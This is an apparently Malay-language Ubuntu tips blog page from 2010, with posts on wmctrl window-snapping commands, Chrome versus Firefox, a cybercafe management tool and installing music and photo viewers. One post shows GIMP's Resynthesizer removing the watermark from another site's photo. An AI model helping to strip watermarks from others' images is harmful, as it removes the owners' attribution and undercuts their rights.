Windows 7 Professional - RM480.00
Windows 7 Ultimate - RM655.00
Banyak teknologi baru yang memberansangkan
Tahu atau tidak, pengguna sistem operasi ubuntu juga mampu mendapat fungsi yang sama tanpa perlu membayar apa-apa! Saya tidak mahu mengulas panjang kerana saya ingin mengajak pembaca menonton video yang saya hasilkan dibawah.
Cara mengaktifkan fungsi ini dalam Ubuntu
1.Buka terminal dan masukkan
sudo apt-get install wmctrl
2.Buka CCSM (CompizConfiq Setting Manager) dan Select General > Commands
3.Copy dan Paste command berikut dalam ruang command 0 , 1 , dan 2.
Ruang command 1
WIDTH=`xdpyinfo | grep 'dimensions:' | cut -f 2 -d ':' | cut -f 1 -d 'x'` && HALF=$(($WIDTH/2)) && wmctrl -r :ACTIVE: -b add,maximized_vert && wmctrl -r :ACTIVE: -e 0,0,0,$HALF,-1
Ruang command 2
WIDTH=`xdpyinfo | grep 'dimensions:' | cut -f 2 -d ':' | cut -f 1 -d 'x'` && HALF=$(($WIDTH/2)) && wmctrl -r :ACTIVE: -b add,maximized_vert && wmctrl -r :ACTIVE: -e 0,$HALF,0,$HALF,-1
Ruang command 3
wmctrl -r :ACTIVE: -b add,maximized_vert,maximized_horz
4.Kemudian klik pada tab "Edge Bindings". Tukarkan run command 0 , 1 , 2 dari None kepada secara berurutan Left , Right , Top .
CCSM akan memberi amaran kepada anda tentang konflik yang berlaku untuk enablekan fungsi ini. Sila klik disablekan fungsi yang menyebabkan konflik tersebut (belah kanan)
5.Klik butang back dan pergi kepada General Options dan tukarkan "Edge Trigger Delay" kepada nilai 500.
6.Cadangan : Sila diablekan Wobbly Windows (windows gedik) untuk efek yang lebih cun.
Anda tidak perlu membayar apa-apa bukan?
Pelayar web pilihan kalbuku dan mengapa
Apakah pelayar web yang anda gunakan untuk membuka entry ini? Firefox? Google Chrome? Opera? Safari? Atau mungkinkah anda masih menggunakan Internet Explorer?
Baru-baru ini terdapat ura-ura mengatakan Ubuntu Maverick Meerkat 10.10 versi Netbook bakal menukar pelayar web dari Firefox kepada Chromium (versi open source bagi Google Chrome). Ini disebabkan kerana Firefox mempunyai beberapa kelemahan jika dibandingkan dengan Chromium dan antaranya ialah penggunaan memori yang besar, dan penggunaan skrin berlebihan oleh firefox menimbulkan rasa kurang senang dikalangan pengguna.
Pengguna komputer seperti saya sememangnya menyedari hakikat ini sejak dari dulu lagi tetapi dulu kita tidak mempunyai banyak pilihan. Apabila chromium digunakan oleh google untuk membangunkan Google Chrome, ia segera mendapat perhatian ramai dan mendapat populariti yang tinggi. Dan disitulah pertama kali saya membuat keputusan mengucapkan さよなら(sayonara) kepada firefox. Ya! Firefox bukan lagi pelayar web utama bagi saya.
Bukan kerana masalah penggunaan memorinya yang terlampau banyak tertapi sebab berikut :
Dengan resolusi skrin laptop standard 1280x800, menggunakan Firefox menimbulkan masalah penggunaan ruang skrin yang terlalu banyak oleh toolbar 5 lapisan iaitu title bar, menubar, address toolbar, bookmarks, dan tab. Manakala bagi kes Google Chrome, penggunaan skrin adalah lebih efektif memberikan pengguna lebih ruang untuk menikmati pelayaran web yang lebih selesa.
Perkara kedua yang saya suka tentang Google Chrome ialah Address Bar. Ia memainkan 2 fungsi iaitu sebagai address bar dan juga sebagai search bar. 2 kerja disatu tempat sememangnya memudahkan dan mempercapatkan kerja.
Perkara ketiga, kini google telah integrate fungsi sync bookmark menggunakan akaun google seseorang pengguna. Ianya adalah antara perkara yang saya nantikan selama ini iaitu menyimpan bookmark di internet kemudian sync data tersebut ke mana-mana sistem operasi yang saya gunakan dalam komputer saya.
Saya tahu dan amat sedar bahawa semua perkara diatas boleh dilakukan dalam firefox dengan memasang extension tertentu. Namun kadang-kala kita tidak mempunyai terlalu banyak waktu untuk mencari kesemua extension yang dimaksudkan setiap kali selepas installasi sesuatu sistem operasi bukan?
Namun disebalik banyak kelebihan Google Chrome, masih ada beberapa kelemahan namun saya maafkan kerana ianya masih berstatus beta dalam linux yang saya gunakan.
Baru-baru ini terdapat ura-ura mengatakan Ubuntu Maverick Meerkat 10.10 versi Netbook bakal menukar pelayar web dari Firefox kepada Chromium (versi open source bagi Google Chrome). Ini disebabkan kerana Firefox mempunyai beberapa kelemahan jika dibandingkan dengan Chromium dan antaranya ialah penggunaan memori yang besar, dan penggunaan skrin berlebihan oleh firefox menimbulkan rasa kurang senang dikalangan pengguna.
Pengguna komputer seperti saya sememangnya menyedari hakikat ini sejak dari dulu lagi tetapi dulu kita tidak mempunyai banyak pilihan. Apabila chromium digunakan oleh google untuk membangunkan Google Chrome, ia segera mendapat perhatian ramai dan mendapat populariti yang tinggi. Dan disitulah pertama kali saya membuat keputusan mengucapkan さよなら(sayonara) kepada firefox. Ya! Firefox bukan lagi pelayar web utama bagi saya.
Bukan kerana masalah penggunaan memorinya yang terlampau banyak tertapi sebab berikut :
Dengan resolusi skrin laptop standard 1280x800, menggunakan Firefox menimbulkan masalah penggunaan ruang skrin yang terlalu banyak oleh toolbar 5 lapisan iaitu title bar, menubar, address toolbar, bookmarks, dan tab. Manakala bagi kes Google Chrome, penggunaan skrin adalah lebih efektif memberikan pengguna lebih ruang untuk menikmati pelayaran web yang lebih selesa.
Perkara kedua yang saya suka tentang Google Chrome ialah Address Bar. Ia memainkan 2 fungsi iaitu sebagai address bar dan juga sebagai search bar. 2 kerja disatu tempat sememangnya memudahkan dan mempercapatkan kerja.
Perkara ketiga, kini google telah integrate fungsi sync bookmark menggunakan akaun google seseorang pengguna. Ianya adalah antara perkara yang saya nantikan selama ini iaitu menyimpan bookmark di internet kemudian sync data tersebut ke mana-mana sistem operasi yang saya gunakan dalam komputer saya.
Saya tahu dan amat sedar bahawa semua perkara diatas boleh dilakukan dalam firefox dengan memasang extension tertentu. Namun kadang-kala kita tidak mempunyai terlalu banyak waktu untuk mencari kesemua extension yang dimaksudkan setiap kali selepas installasi sesuatu sistem operasi bukan?
Namun disebalik banyak kelebihan Google Chrome, masih ada beberapa kelemahan namun saya maafkan kerana ianya masih berstatus beta dalam linux yang saya gunakan.
Monday, May 17, 2010
Cara menghilangkan watermark gambar dengan perisian GIMP [Tip Blog]
Watermark merupakan satu tanda yang biasanya diletakkan pada gambar yang dihostkan dalam website tertentu untuk memastikan gambar tersebut sentiasa memberikan kredit kepada empunyanya. Bagi empunya gambar, watermark memang membantu menaikkan trafik blog, atau setidak-tidaknya membina brand tersendiri di dunia internet. Namun bagi sesetengah orang pula, watermark merupakan sesuatu yang tidak disukai, terutamanya kepada mereka yang suka mencuri gambar dari blog atau website orang lain.
Baru-baru ini saya ada review tentang satu fungsi perisian GIMP iaitu Resynthesizer yang mampu menghilangkan benda-benda tertentu dalam gambar dan salah satu yang boleh dihilangkannya ialah watermark!
Saya membuat sedikit eksperimen keatas satu photo di Oh! Tidak dan menggunakan GIMP untuk menghilangkan watermarknya dan hasilnya seperti berikut;
Jika anda ingin melihat cara-cara menggunakan fungsi resynthesizer ini, sila ke entry sebelum ini dan saksikan tutorial video yang disediakan.
p/s : banyak pro & cont tapi aku tetap merasakan bahawa sharing knowledge is not a sin!
Baru-baru ini saya ada review tentang satu fungsi perisian GIMP iaitu Resynthesizer yang mampu menghilangkan benda-benda tertentu dalam gambar dan salah satu yang boleh dihilangkannya ialah watermark!
Saya membuat sedikit eksperimen keatas satu photo di Oh! Tidak dan menggunakan GIMP untuk menghilangkan watermarknya dan hasilnya seperti berikut;
Jika anda ingin melihat cara-cara menggunakan fungsi resynthesizer ini, sila ke entry sebelum ini dan saksikan tutorial video yang disediakan.
p/s : banyak pro & cont tapi aku tetap merasakan bahawa sharing knowledge is not a sin!
PenyuLAN : Software CyberCafe Percuma [Windows]
Dalam dunia internet, kadang kala anda ke belgium melihat keynote oleh Mark Shuttleworth. Kemudian ke Silicon Valley berjumpa dengan Steve Jobs dan kemana sahaja lagi yang disukai sambil memuji-muji teknologi luar. Eh, rupa-rupanya orang tempatan juga tidak harus dilupakan dan kali ini izinkan saya memperkenalkan satu perisian yang dibangunkan oleh warga malaysia dan lebih istimewa orang ganung (orang kampung aku le 2).
Tanpa disedari rupanya ada satu team yang menamakan diri mereka Penyu Radius dan sekarang telah membangunkan 5 perisian seperti PenyuLAN (untuk cubercafe dan pengurusan dalam LAN), PenyuUSB (menghalang USB disalahgunakan tanpa kawalan), PenyuComm (LAN Chat Application), PenyuScanner (Scan IP address), dan PenyuBuzz (err..masih dlm research).
Kesemua perisian diatas adalah untuk sistem operasi windows sahaja dan menariknya ianya percuma (walaupun bukan open source). PenyuLAN misalnya mempunyai fungsi untuk melakukan perkara berikut secara remote keatas client pc;
1.Lock dan Unlock skrin
2.Logoff
3.Restart
4.Shutdown
5.Menghantar mesej amaran
6.Capture skrin
7.Periksa program yang sedang run
Yup, ianya fungsi yang biasa terdapat di cybercafe yang membolehkan admin memantau kegiatan, menghadkan penggunaan dan sebagainya. PenyuLAN mempunyai 4 edisi iaitu Ganung Edition (4 pc sahaja), Keropok Edition (10 pc) dan Ikang Edition (20 pc).
Tanpa disedari rupanya ada satu team yang menamakan diri mereka Penyu Radius dan sekarang telah membangunkan 5 perisian seperti PenyuLAN (untuk cubercafe dan pengurusan dalam LAN), PenyuUSB (menghalang USB disalahgunakan tanpa kawalan), PenyuComm (LAN Chat Application), PenyuScanner (Scan IP address), dan PenyuBuzz (err..masih dlm research).
Kesemua perisian diatas adalah untuk sistem operasi windows sahaja dan menariknya ianya percuma (walaupun bukan open source). PenyuLAN misalnya mempunyai fungsi untuk melakukan perkara berikut secara remote keatas client pc;
1.Lock dan Unlock skrin
2.Logoff
3.Restart
4.Shutdown
5.Menghantar mesej amaran
6.Capture skrin
7.Periksa program yang sedang run
Yup, ianya fungsi yang biasa terdapat di cybercafe yang membolehkan admin memantau kegiatan, menghadkan penggunaan dan sebagainya. PenyuLAN mempunyai 4 edisi iaitu Ganung Edition (4 pc sahaja), Keropok Edition (10 pc) dan Ikang Edition (20 pc).
DeaDBeeF : Music Player yang hanya menggunakan 10~11 MB sahaja RAM
Bagi mereka yang kedekut RAM dan mempunyai koleksi lagu-lagu lebih kurang 15GB seperti saya, kini ada music player yang sangat hebat yang membenarkan anda mendengar muzik kegemaran tanpa menggunakan terlalu banyak RAM.
Saya mendapat tahu tentang music player DeaDBeeF daripada laman blog OMGUbuntu yang khabarnya DeaDBeeF akan menjadi Default Music Player dalam Lubuntu 10.10.
DeaDBeeF merupakan music player yang simple, ringan dan pantas untuk scan folder muzik saya yang sebesar 15GB. Paling mengejutkan, ia hanya menggunakan 10~11MB sahaja daripada RAM komputer dan ianya sesuatu yang mengujakan berbanding music player yang lain yang biasanya menggunakan 60++ MB RAM.
DeaDBeeF mungkin bukan untuk semua orang kerana ianya tidak mempunyai banyak fungsi seperti Ubuntu One Music Store dan sebagainya. Jika itupun anda ingin mencubanya juga, sila ikuti cara-cara berikut;
Saya mendapat tahu tentang music player DeaDBeeF daripada laman blog OMGUbuntu yang khabarnya DeaDBeeF akan menjadi Default Music Player dalam Lubuntu 10.10.
DeaDBeeF merupakan music player yang simple, ringan dan pantas untuk scan folder muzik saya yang sebesar 15GB. Paling mengejutkan, ia hanya menggunakan 10~11MB sahaja daripada RAM komputer dan ianya sesuatu yang mengujakan berbanding music player yang lain yang biasanya menggunakan 60++ MB RAM.
DeaDBeeF mungkin bukan untuk semua orang kerana ianya tidak mempunyai banyak fungsi seperti Ubuntu One Music Store dan sebagainya. Jika itupun anda ingin mencubanya juga, sila ikuti cara-cara berikut;
Masukkan command berikut ke terminal
sudo add-apt-repository ppa:alexey-smirnov/deadbeef
sudo apt-get update && sudo apt-get install deadbeef
Dibawah ialah bukti penggunaan RAM DeaDBeeF.
Wow?
Sunday, May 16, 2010
Pasang PicasaPhotoViewer [Ubuntu Lucid Lynx]
Semalam, Bro Syah Extrablack memberitahu saya tentang aplikasi dipanggil PicasaPhotoViewer (merujuk kepada satu entry dalam OMGUbuntu) dalam Facebook Melayubuntu.
Untuk memasangnya, sila download fail-fail berikut dan install (doubleclick) fail mengikut urutan.
1.Picasa 3 beta.deb
2.PicasaPhotoViewer.deb
Kemudian, right click pada mana-mana gambar > Open with > Other Application > Use a custom command > masukkan PicasaPhotoViewer
Ada sukakanya?
Subscribe to:
Posts (Atom)
Quartz OS: Material Design + Linux = Awesome
Konsep Material Design pertama kali diperkenalkan oleh Google untuk Android 5.0 Lollipop. Nampaknya, ada developer yang berminat untuk ...
-
Nota Penting : Sila pastikan anda mengisi borang atau sms setelah melakukan pembayaran. Oleh kerana ramai yang bank in duit, amat sukar bagi...
-
Apa yang paling best pasal ubuntu ialah pilihan aplikasi yang banyak, daripada produktiviti pejabat seperti LibreOffice sehingga lah aplikas...





_002.png)













+%C2%A9+1995+by+Roar+Thron%C3%A6s_016.png)























